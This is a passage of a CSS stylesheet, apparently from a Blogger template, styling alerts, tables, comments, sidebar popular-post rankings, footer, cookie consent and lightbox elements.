display:block;
background-color:var(--gray-bg);
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.alert-message.alert-success{
background-color:rgba(39,174,96,0.1);
color:rgba(39,174,96,1);
border-color:rgba(39,174,96,0.1)
}
.alert-message.alert-info{
background-color:rgba(41,128,185,0.1);
color:rgba(41,128,185,1);
border-color:rgba(41,128,185,0.1)
}
.alert-message.alert-warning{
background-color:rgba(243,156,18,0.1);
color:rgba(243,156,18,1);
border-color:rgba(243,156,18,0.1)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.1);
color:rgba(231,76,60,1);
border-color:rgba(231,76,60,0.1)
}
.alert-message:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:18px;
line-height:1;
font-weight:400;
vertical-align:middle;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\e86c'
}
.alert-message.alert-info:before{
content:'\e88e'
}
.alert-message.alert-warning:before{
content:'\e000'
}
.alert-message.alert-error:before{
content:'\e5c9'
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:6px 12px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--title-color);
vertical-align:bottom
}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
line-height:1;
padding:0;
border:0
}
table.tr-caption-container td.tr-caption{
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:6px 0 0
}
.templateify-toc-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.templateify-toc-inner{
position:relative;
max-width:100%;
background-color:var(--gray-bg);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
color:var(--title-color);
line-height:1.6em;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
a.templateify-toc-title{
position:relative;
height:40px;
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
display:flex;
align-items:center;
justify-content:space-between;
padding:0 13px 0 18px
}
.rtl a.templateify-toc-title{
padding:0 18px 0 13px
}
.templateify-toc-title-text{
display:flex
}
.templateify-toc-title-text:before{
content:'\e242';
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:0 6px 0 0
}
.rtl .templateify-toc-title-text:before{
margin:0 0 0 6px
}
.templateify-toc-title:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 20px
}
.rtl .templateify-toc-title:after{
margin:0 20px 0 0
}
.templateify-toc-title.is-expanded:after{
content:'\e5ce'
}
a.templateify-toc-title:hover{
text-decoration:none
}
#templateify-toc{
display:none;
padding:0 20px 10px;
margin:0
}
#templateify-toc ol{
counter-reset:templateifyToc;
padding:0 0 0 20px
}
.rtl #templateify-toc ol{
padding:0 20px 0 0
}
#templateify-toc li{
counter-increment:templateifyToc;
font-size:14px;
margin:10px 0
}
#templateify-toc li:before{
content:counters(templateifyToc,'.')'.'
}
#templateify-toc li a{
color:var(--main-color)
}
#templateify-toc li a:hover{
color:var(--main-color);
text-decoration:underline
}
.post-body .contact-form-widget{
display:table;
font-family:var(--body-font)
}
.post-body .contact-form-widget .cf-s{
font-size:15px
}
.post-body .contact-form-name.cf-s{
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-name{
float:right
}
.post-body .contact-form-email.cf-s{
float:right;
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-email{
float:left
}
.post-body .contact-form-button-submit{
font-size:15px
}
.post-body pre,pre.code-box{
display:block;
background-color:var(--gray-bg);
font-family:Monospace;
font-size:13px;
white-space:pre-wrap;
line-height:1.4em;
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.post-body .google-auto-placed{
margin:25px 0
}
#post-body .separator img {width: 100%;}
#post-body .separator a {display: block;}
#post-body .separator span { }
#post-body .separator span, #post-body .separator i {
display: block;margin: -6px 0 20px;
text-align: center !important;
font-size: 14px !important;
background: #eee;
border-left: 1px solid #ccc;
}
.entry-labels{
display:flex;
flex-wrap:wrap;
margin:10px 0 0
}
.entry-labels > *{
display:flex;
align-items:center;
height:22px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--title-color);
padding:0 6px;
margin:5px 5px 0 0
}
.entry-labels .label-link {
text-transform: capitalize;
border: 1px solid;
border-radius: 15px;
padding: 0 10px;
background: unset;
color: #665cac;
}
.rtl .entry-labels > *{
margin:5px 0 0 5px
}
.entry-labels span{
background-color:var(--widget-title-bg);
color:var(--widget-title-color)
}
.entry-labels a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.post-share{
margin:20px 0 0
}
.share-links{
display:flex;
flex-wrap:wrap;
align-items:flex-start
}
.share-links li a{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden;
margin:5px 5px 0 0
}
.rtl .share-links li a{
margin:5px 0 0 5px
}
.share-links .email a{
font-size:20px
}
.share-links .has-span a{
width:auto;
justify-content:space-between
}
.share-links .has-span a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.share-links span{
font-size:14px;
padding:0 20px
}
.share-links li a:hover{
opacity:.9
}
.share-links .show-hid a{
background-color:var(--gray-bg);
font-size:28px;
color:rgba(155,155,155,0.8)
}
.share-links .show-hid a:before{
content:'\e145';
font-family:'Material Icons Round';
font-weight:400
}
.post-share .expanded .show-hid a:before{
content:'\e15b'
}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{
display:none
}
.post-share .expanded li[class]{
display:inline-block
}
.post-widget{
margin:30px 0 0
}
.about-author{
display:flex;
padding:20px;
border:1px solid var(--border-color)
}
.about-author .author-avatar-wrap{
width:60px;
height:60px;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .about-author .author-avatar-wrap{
margin:0 0 0 15px
}
.about-author .author-title{
font-size:18px;
color:var(--title-color);
font-weight:var(--title-font-weight);
margin:0 0 10px
}
.about-author .author-title a{
color:var(--title-color)
}
.about-author .author-title a:hover{
color:var(--title-hover-color)
}
.author-description{
flex:1
}
.author-description .author-text{
display:block;
font-size:14px
}
.author-description .author-text br,.author-description .author-text a{
display:none
}
ul.author-links{
display:flex;
flex-wrap:wrap;
padding:0
}
.author-links li{
margin:10px 12px 0 0
}
.rtl .author-links li{
margin:10px 0 0 12px
}
.author-links li a{
display:block;
font-size:14px;
color:var(--text-color);
padding:0
}
.author-links li.email a,.author-links li.external-link a{
font-size:16px
}
.author-links li a:hover{
opacity:.9
}
#flexify-pro-related-posts{
display:none
}
.related-content .loader{
height:180px
}
.related-posts{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.related-item{
display:flex;
flex-direction:column
}
.related-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.related-item .entry-title{
font-size:14px
}
.flexify-pro-blog-post-comments{
display:none;
flex-direction:column
}
.flexify-pro-blog-post-comments.is-visible{
display:flex
}
.flexify-pro-blog-post-comments:not(.comments-system-blogger) #comments{
margin:-10px 0
}
.flexify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{
float:left;
display:block!important;
width:calc(100% + 16px)!important;
max-width:calc(100% + 16px)!important;
margin:0 -8px
}
.flexify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.flexify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
#disqus_thread,.fb-comments{
clear:both;
padding:0
}
#comments h4#comment-post-message{
display:none;
float:none
}
.comments-system-blogger .comments-title.has-message{
margin:0 0 13px
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.5em;
margin:10px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
list-style:none;
padding:20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comment-thread .comment .comment{
background-color:var(--gray-bg);
border:0
}
.comment-thread ol{
padding:0;
margin:0
}
.comment-thread .comment-replies ol{
padding:0 0 4px
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment:before{
position:absolute;
content:'\f060';
left:-30px;
top:-5px;
font-family:'Material Icons Round';
font-size:20px;
color:var(--border-color);
font-weight:400
}
.rtl .comment-thread ol ol .comment:before{
left:unset;
right:-25px;
transform:rotate(-180deg)
}
.comments .comment-replybox-single iframe{
padding:0 0 0 48px
}
.rtl .comments .comment-replybox-single iframe{
padding:0 48px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
display:block;
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 48px
}
.rtl .comments .comment-header{
padding:0 48px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
font-style:normal
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:14px;
color:var(--main-color);
vertical-align:top;
margin:-5px 0 0 4px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-5px 4px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\ef76';
font-family:'Material Icons Round';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
margin:1px 0 0
}
.comment-header .datetime a{
font-size:12px;
color:var(--meta-color)
}
.comments .comment-actions{
display:block;
margin:10px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:14px;
color:var(--main-color);
font-weight:400;
font-style:normal;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
text-decoration:underline
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 48px
}
.rtl .comments .comment-replies{
padding:0 48px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
p.comments-message{
font-size:14px;
color:var(--meta-color);
font-style:italic;
margin:0 0 15px
}
p.comments-message.no-new-comments{
padding:0;
margin:0;
border:0
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal;
margin:0 3px
}
#comments[data-embed='false'] p.comments-message > i{
color:var(--main-color);
font-style:normal
}
.comment-form > p{
display:none
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{
padding:10px 20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comments.no-comments .comment-form{
margin:0
}
.comments #top-continue a{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
padding:0;
margin:25px 0 0;
border-radius:var(--radius)
}
.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-nav{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:14px
}
.post-nav > *{
display:flex;
align-items:center;
color:var(--meta-color);
margin:0 -5px
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color);
cursor:no-drop;
opacity:.65
}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{
font-family:'Material Icons Round';
font-size:16px;
line-height:1;
font-weight:400
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\e5cb'
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\e5cc'
}
#custom-ads,#flexify-pro-post-footer-ads{
position:relative;
float:left;
width:100%;
opacity:0;
visibility:hidden
}
#before-ad .widget-title,#after-ad .widget-title{
display:block
}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{
font-size:10px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
position:relative;
margin:25px 0 0
}
#flexify-pro-new-before-ad #before-ad,#flexify-pro-new-after-ad #after-ad{
display:block
}
#flexify-pro-new-before-ad #before-ad .widget,#flexify-pro-new-after-ad #after-ad .widget{
margin:0
}
#post-footer-ads .widget{
position:relative
}
#blog-pager{
display:flex;
justify-content:center;
margin:30px 0 0
}
#blog-pager .load-more{
display:flex;
height:32px;
font-size:14px;
color:var(--title-color);
align-items:center;
padding:0 20px 0 25px;
border:1px solid var(--border-color)
}
.rtl #blog-pager .load-more{
padding:0 25px 0 20px
}
#blog-pager #flexify-pro-load-more-link:after{
content:'\e5cf';
display:inline-block;
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:-1px 0 0
}
#blog-pager #flexify-pro-load-more-link:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
#blog-pager .no-more.show{
display:flex;
background-color:var(--gray-bg);
color:var(--meta-color);
cursor:not-allowed;
padding:0 25px;
border:0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:32px
}
#blog-pager .loader:after{
width:28px;
height:28px
}
.sidebar{
position:relative;
float:left;
width:100%;
display:grid;
grid-template-columns:100%;
grid-gap:30px
}
.sidebar > .widget{
display:flex;
flex-direction:column
}
.sidebar .widget.is-ad > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons a{
display:flex;
align-items:center;
justify-content:space-between;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden
}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{
font-size:18px
}
.sidebar .social-icons a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.sidebar .social-icons span{
font-size:14px;
padding:0 10px
}
.sidebar .social-icons a:hover{
opacity:.9
}
.templateify-section .loader{
height:180px
}
.sidebar .PopularPosts .side-item {
padding: 0px 0 10px;
border-bottom: 1px solid #E9E9E9;
}
.sidebar .PopularPosts .item-0 {display: flex;}
.sidebar .PopularPosts .side-item .entry-image-wrap {display: none;}
.sidebar .PopularPosts .side-item time {display: none;}
.sidebar .PopularPosts .side-item .entry-meta:after {
content: 'Popular | New Zealand';
}
.sidebar .PopularPosts .side-item:before {
display: flex;
align-items: center;
background-size: 100%;
background-position: center;
background-repeat: no-repeat;
background-color: unset;
margin: auto 10px auto 0;
padding: 0px 7px;
border-radius: 10px;
font-family: blacksans, Helvetica Neue, Helvetica, sans-serif;
font-weight: 700;
font-size: min(60px, 3.95rem);
line-height: min(65px, 2.5rem);
opacity: 0.6;
}
.sidebar .PopularPosts .side-item:first-child:before {content:'1'}
.sidebar .PopularPosts .side-item:nth-child(2):before {content: '2';}
.sidebar .PopularPosts .side-item:nth-child(3):before {content: '3';}
.sidebar .PopularPosts .side-item:nth-child(4):before {content: '4';}
.sidebar .PopularPosts .side-item:nth-child(5):before {content: '5';}
.sidebar .PopularPosts .side-item:nth-child(6):before {content: '6';}
.sidebar .PopularPosts .side-item:nth-child(7):before {content: '7';}
.sidebar .PopularPosts .side-item:nth-child(8):before {content: '8';}
.sidebar .PopularPosts .side-item:nth-child(9):before {content: '9';}
.sidebar .PopularPosts .side-item:nth-child(10):before {content: '10';padding: 10px 1px;letter-spacing: -9.5px;}
.sidebar .PopularPosts .item-0 .entry-category {display: none;}
.sidebar .PopularPosts .item-0 .entry-info {
position: unset;
background: unset;
padding: 0;
}
.sidebar .PopularPosts .item-0 .entry-title {
color: var(--title-color);
text-shadow: unset;    font-size: 15px;
}
.sidebar .PopularPosts .item-0 .entry-inner {height: auto;}
.sidebar .PopularPosts .side-items {grid-gap: 10px;}
.side-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.side-item{
display:flex
}
.side-item .entry-inner{
height:180px
}
.side-item .entry-image-wrap{
width:98px;
height:80px;
margin:0 13px 0 0
}
.rtl .side-item .entry-image-wrap{
margin:0 0 0 13px
}
.side-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.side-item .entry-header:not(.entry-info){
flex:1
}
.side-item .entry-title{
font-size:15px
}
.side-item .entry-inner .entry-title{
font-size:19px
}
.side-item .entry-inner .entry-meta{
flex-wrap:wrap
}
.side3-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.side3-item{
display:flex;
flex-direction:column
}
.side3-item .entry-image-wrap{
width:100%;
height:90px;
margin:0 0 10px
}
.side3-item .entry-title{
font-size:14px
}
.col-item .entry-image-wrap .entry-image, .block-list .entry-image-wrap .entry-image, .side-item .entry-image-wrap .entry-image {
border-radius: 5px;
}
.cmm1-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.cmm1-items .entry-inner{
display:flex;
align-items:center
}
.cmm1-items .entry-image-wrap{
width:45px;
height:45px;
z-index:1;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 13px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
line-height:1.3em;
margin:4px 0 0
}
.FeaturedPost .entry-inner{
height:180px
}
.featured-post .entry-image-wrap{
width:100%;
height:100%
}
.featured-post .entry-title{
font-size:19px
}
.featured-post .entry-meta{
flex-wrap:wrap
}
.list-style li{
font-size:14px
}
.list-style li a,.text-list li{
display:block;
color:var(--title-color);
padding:8px 0
}
.list-style li a.has-count{
display:flex;
justify-content:space-between
}
.list-style li:first-child a,.text-list li:first-child{
padding:0 0 8px
}
.list-style li:last-child a,.text-list li:last-child{
padding:8px 0 0
}
.list-style li a:hover{
color:var(--title-hover-color)
}
.list-style .count-style{
display:inline-block;
color:var(--meta-color)
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-6px 0 0
}
.cloud-label li{
margin:6px 5px 0 0
}
.rtl .cloud-label li{
margin:6px 0 0 5px
}
.cloud-label li a{
display:flex;
height:28px;
background-color:rgba(155,155,155,0.1);
color:var(--title-color);
font-size:14px;
font-weight:400;
align-items:center;
padding:0 12px; text-transform: capitalize;
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.cloud-label .label-count{
display:inline-block;
margin:0 0 0 6px
}
footer .cloud-label li a {font-size: 13px;}
.rtl .cloud-label .label-count{
margin:0 6px 0 0
}
.BlogSearch .search-form{
display:flex;
height:36px;
overflow:hidden;
padding:2px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .BlogSearch .search-form{
background-color:var(--gray-bg)
}
.BlogSearch .search-input{
width:100%;
flex:1;
font-size:14px;
color:var(--text-color);
padding:0 8px
}
.BlogSearch .search-input::placeholder{
color:var(--text-color);
opacity:.65
}
.BlogSearch .search-action{
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
cursor:pointer;
padding:0 13px;
border-radius:var(--radius)
}
.BlogSearch .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.Profile ul li{
float:left;
width:100%;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid var(--border-color)
}
.Profile ul li:first-child{
padding:0;
margin:0;
border:0
}
.Profile .individual,.Profile .team-member{
display:flex;
align-items:center
}
.Profile .profile-img{
width:45px;
height:45px;
background-color:var(--gray-bg);
overflow:hidden;
color:transparent!important;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .Profile .profile-img{
margin:0 0 0 13px
}
.Profile .profile-info{
flex:1
}
.Profile .profile-name{
display:block;
font-family:var(--title-font);
font-size:15px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color)
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color)
}
.Image .image-caption{
font-family:var(--text-font);
font-size:14px;
margin:6px 0 0
}
.contact-form-widget .cf-s{
float:left;
width:100%;
height:34px;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .contact-form-widget .cf-s{
background-color:var(--gray-bg)
}
.contact-form-email-message.cf-s{
float:left;
width:100%;
height:auto;
resize:vertical;
padding:10px
}
.contact-form-widget .cf-s::placeholder{
color:var(--text-color);
opacity:.9
}
.contact-form-widget .cf-s:focus{
border-color:var(--main-color)
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:var(--radius)
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-widget p{
margin:0
}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
margin:10px 0 0;
border:0
}
.contact-form-widget .contact-form-success-message-with-border{
color:#27ae60
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.Attribution a{
display:flex;
align-items:center;
font-size:14px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Attribution a > svg{
width:16px;
height:16px;
fill:var(--main-color);
margin:0 4px 0 0
}
.rtl .Attribution a > svg{
margin:0 0 0 4px
}
.Attribution a:hover{
color:var(--title-hover-color)
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:2px 0 0
}
.copyright-text { font-size: 0px;}
#google_translate_element{
position:relative;
overflow:hidden
}
.Stats .text-counter-wrapper{
display:flex;
align-items:center;
font-size:25px;
color:#555;
font-weight:700;
text-transform:uppercase;
line-height:1;
margin:0
}
.Stats .text-counter-wrapper:before{
content:'\e202';
font-family:'Material Icons Round';
font-size:22px;
color:var(--title-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .Stats .text-counter-wrapper:before{
margin:0 0 0 4px
}
.ReportAbuse > h3{
display:flex;
font-size:14px;
font-weight:400
}
.ReportAbuse > h3:before{
content:'\e002';
font-family:'Material Icons Round';
font-size:18px;
color:var(--main-color);
margin:0 3px 0 0
}
.rtl .ReportAbuse > h3:before{
margin:0 0 0 3px
}
.ReportAbuse > h3 a:hover{
text-decoration:underline
}
#footer-ads-wrap{
float:left;
width:100%
}
.footer-ads .widget{
position:relative;
margin:0 0 0px
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.primary-footer{
--title-color:var(--footer-color);
--title-hover-color:var(--footer-hover-color);
--meta-color:var(--footer-meta-color);
--text-color:var(--footer-text-color);
--title-font-weight:600
}
.primary-footer {
flex-direction: column;
}
.primary-footer .container {
margin:0 auto;
}
.footer-widgets{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:0 30px;
padding:40px 0 0;
grid-template-columns: [sidebar] 2fr [content] 3fr;
}
.footer-widgets.has-border{
border-top:1px solid var(--border-color)
}
.footer-section{
display:grid;
grid-template-columns:1fr;
align-content:start;
grid-gap:7px 30px
}
.footer-section > .widget{
display:flex;
flex-direction:column
}
.footer-section .widget > .widget-title{
margin:0 0 9px
}
.footer-section .widget-title > .title{
font-size:15px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase
}
.footer-section .Stats .title {
font-weight: 400;
text-transform: capitalize;
color: var(--mega-meta-color);
}
.primary-footer .contact-form-widget .cf-s,.primary-footer .BlogSearch .search-form{
background-color:var(--gray-bg)
}
#Stats1_content {display: flex;}
#flexify-pro-about-section{
flex-wrap:wrap;
padding:0 0 40px;
align-items: center;
justify-content: center;
}
.about-section .Image{
display:flex;
align-items: center;
justify-content: center;
max-width:1270px;
flex-direction: column;
}
.footer-info{
flex:1;
text-align: center;
}
.footer-info .title{
font-size:15px;
color:var(--title-color);
text-transform:uppercase;
margin:0 0 10px
}
.footer-logo{
padding:30px 0
}
.rtl .footer-logo{
}
.footer-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.footer-info .image-caption{
font-size:14px;
color:var(--text-color);
margin:0
}
.footer-info .image-caption a{
color:var(--ftitle-color)
}
.footer-info .image-caption a:hover{
color:var(--title-hover-color)
}
.about-section .LinkList{
width:100%;
margin:0
}
.about-section ul.social-icons{
display:grid;
grid-template-columns: repeat(5,1fr);
grid-gap: 0;
}
.about-section .social-icons li{
margin:0
}
.rtl .about-section .social-icons li{
margin:0
}
.about-section .social-icons a{
display:flex;
width:100%;
height:170px;
font-size:16px;
color:var(--title-color);
align-items:center;
justify-content:center;
border-radius:0;
}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{
font-size:20px
}
.about-section .social-icons a:before {
font-size: 35px;
}
.about-section .social-icons span {
font-size: 14px;
padding: 0 0 0 10px;
font-weight:600;
}
.rtl .about-section .social-icons span {
padding: 0 10px 0 0;
}
.about-section .social-icons a:hover{
color:#fff
}
.footer-bar{
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
padding:20px 0
}
.footer-bar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footer-bar .footer-copyright a{
color:var(--footerbar-hover-color)
}
.footer-bar .footer-copyright a:hover{
color:yellow
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:flex;
align-items:center;
justify-content:center;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
font-size:24px;
color:var(--button-color);
z-index:50;
opacity:0;
visibility:hidden;
transition:visibility .17s ease,opacity .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\e5ce';
font-family:'Material Icons Round';
font-weight:400
}
#back-top.show{
opacity:1;
visibility:visible
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:15px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
.cookie-consent{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
border-radius:var(--radius);
box-shadow:0 0 10px rgba(0,0,0,0.1);
transition:visibility .35s ease,opacity .35s ease,transform .35s ease
}
.rtl .cookie-consent{
left:unset;
right:20px
}
.cookie-consent.is-visible{
visibility:visible;
opacity:1
}
.consent-text{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.consent-text a{
color:var(--main-color);
text-decoration:underline
}
.consent-button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px
}
.consent-button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{
z-index:990!important
}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{
display:none!important
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_BG_MASK{
background-color:rgba(0,0,0,0.9)!important;
opacity:1!important;
backdrop-filter:blur(1px)
}
.CSS_LIGHTBOX_BTN_CLOSE{
background:transparent!important;
top:10px!important;
right:15px!important
}
.CSS_LIGHTBOX_BTN_CLOSE:before{
content:'\e5cd';
font-family:'Material Icons Round';
color:#fff;
font-size:24px;
font-weight:400
}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{
opacity:.85
}
